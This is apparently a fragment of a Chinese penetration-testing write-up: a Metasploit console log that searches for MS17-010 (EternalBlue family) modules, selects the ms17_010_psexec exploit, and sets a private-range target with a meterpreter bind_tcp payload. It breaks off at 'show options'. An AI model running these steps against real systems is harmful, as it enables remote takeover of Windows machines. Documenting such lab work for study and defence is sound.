 msf5 auxiliary(scanner/smb/smb_version) > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion
SMB Remote Windows Command Execution
1  auxiliary/scanner/smb/smb_ms17_010                         normal   Yes    MS17-010 SMB RCE Detection
2  exploit/windows/smb/doublepulsar_rce      2017-04-14       great    Yes    DOUBLEPULSAR Payload Execution and Neutralization
3  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Co
rruption
4  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14  average  No     MS17-010 EternalBlue SMB Remote Windows Kernel Pool Co
rruption for Win8+
5  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion
SMB Remote Windows Code Execution
msf5 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 exploit(windows/smb/ms17_010_psexec) > show options
乌云安全